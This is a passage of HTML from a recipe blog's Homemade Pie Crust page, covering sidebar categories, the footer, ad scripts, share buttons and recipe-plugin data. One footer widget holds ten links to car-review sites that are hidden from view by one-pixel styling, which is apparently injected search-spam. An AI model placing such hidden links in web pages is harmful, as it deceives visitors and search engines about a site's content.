<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F12%2F05%2Fhomemade-pie-crust%2F%3Freplytocom%3D870442&amp;linkname=Homemade%20Pie%20Crust" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F12%2F05%2Fhomemade-pie-crust%2F%3Freplytocom%3D870442&amp;linkname=Homemade%20Pie%20Crust" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F12%2F05%2Fhomemade-pie-crust%2F%3Freplytocom%3D870442&amp;linkname=Homemade%20Pie%20Crust" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-138914":{"type":"food","name":"Homemade Pie Crust","slug":"wprm-homemade-pie-crust-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Homemade-Pie-Crust-IMG_7361.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"2","unit":"cups","name":"UNBLEACHED all-purpose flour","notes":"bleached flour toughens baked goods","unit_id":13532,"id":13718,"conversion_item_snapshot":{"amount":"2","unit":"cups","timestamp":1768931436000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cups","unitParsed":"cups"}}},{"uid":1,"amount":"1\/2","unit":"tsp.","name":"salt","notes":"","unit_id":13520,"id":14165,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp.","timestamp":1768931436000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":2,"amount":"1\/2","unit":"tsp.","name":"baking powder","notes":"","unit_id":13520,"id":13720,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp.","timestamp":1768931436000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":3,"amount":"1\/2","unit":"cup","name":"Crisco shortening","notes":"no substitutes","unit_id":13522,"id":14166,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1768931436000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":4,"amount":"","unit":"","name":"Ice water","notes":"","id":15372,"conversion_item_snapshot":{"amount":"","unit":"","timestamp":1768931436000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"","unit":"","unitParsed":""}}}],"originalServings":"8","originalServingsParsed":8,"currentServings":"8","currentServingsParsed":8,"currentServingsFormatted":"8","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":138914,"name":"Homemade Pie Crust","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Homemade-Pie-Crust-IMG_7361-500x500.jpg","servings":8,"servingsUnit":"","parent_id":"8910","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2012\/12\/05\/homemade-pie-crust\/","cachedAt":1768931436,"modifiedAt":1743457454}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"8910","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"b26e3d295a","api_nonce":"c9bcaf6d49","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can 